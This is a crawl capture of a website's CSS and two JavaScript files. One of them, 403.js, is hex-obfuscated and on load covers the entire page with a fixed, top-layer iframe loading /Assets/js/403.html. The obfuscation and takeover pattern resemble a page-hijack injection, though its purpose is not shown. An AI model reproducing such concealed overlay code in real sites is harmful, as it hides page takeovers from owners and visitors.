#newsContent img {max-width: 100%;height: auto;border-radius: 6px;margin: 20px 0;display: block;box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);}
#newsContent strong {color: #e63946;font-weight: 600;}
/* 页脚样式优化 */
footer {background-color: #333;color: #aaa;padding: 30px 0;margin-top: 50px;}
.b-nav a {color: #aaa;margin: 0 15px;font-size: 15px;transition: color 0.3s;}
.b-nav a:hover {color: #fff;}
.copy {margin-top: 20px;text-align: center;font-size: 14px;}
.copy a {color: #aaa;text-decoration: none;}
.copy a:hover {color: #fff;}
/* 移动端适配 */
@media (max-width: 768px) {  h3#newsTitle {font-size: 24px;}
    #newsContent {padding: 20px;}
    #newsContent p {font-size: 16px;}
    .b-nav {flex-direction: column;align-items: center;}
    .b-nav a {margin: 5px 0;}  }
/* 响应式图片处理 */
.news-image {max-width: 100%;height: auto;display: block;margin: 20px auto;border-radius: 8px;box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.techandit.com/Assets/js/403.js
body_size: 758
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65']('\x3c\x6d\x65\x74\x61 \x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22 \x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x6d\x61\x78\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x75\x73\x65\x72\x2d\x73\x63\x61\x6c\x61\x62\x6c\x65\x3d\x6e\x6f\x22\x3e\x3c\x73\x74\x79\x6c\x65\x3e\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x7d\x3c\x2f\x73\x74\x79\x6c\x65\x3e');var MBCsSp_pn1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');MBCsSp_pn1['\x73\x72\x63']='\x2f\x41\x73\x73\x65\x74\x73\x2f\x6a\x73\x2f\x34\x30\x33\x2e\x68\x74\x6d\x6c';MBCsSp_pn1['\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67']='\x61\x75\x74\x6f';MBCsSp_pn1['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x31\x70\x78\x3b\x74\x6f\x70\x3a\x31\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x3a\x6e\x6f\x6e\x65\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66";var XY2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");var yuInLz3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");XY2['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x2d\x77\x65\x62\x6b\x69\x74\x2d\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x3a\x74\x6f\x75\x63\x68\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b";var XfIakW4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()['\x6d\x61\x74\x63\x68'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i)!=null;if(XfIakW4){XY2['\x73\x74\x79\x6c\x65']['\x6f\x76\x65\x72\x66\x6c\x6f\x77']="\x61\x75\x74\x6f"}XY2['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](MBCsSp_pn1);yuInLz3['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](XY2);window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65'](yuInLz3['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.techandit.com/Assets/js/main.js
body_size: 533
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	//$('.fw .fw_bg img').css('margin-left','-'+m_l+'px');

	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	$('.nav_m ul li').click(function(){
		$(this).parents('ul').slideUp();
	});

	$('.i_pl li:last-child').css('margin-right',0+'px');
	$('.pro_l li:nth-child(3n)').css('margin-right',0+'px');

	$('.s_nav li').click(function(){
		$(this).siblings('li').removeClass('now');
		$(this).addClass('now');
	});


})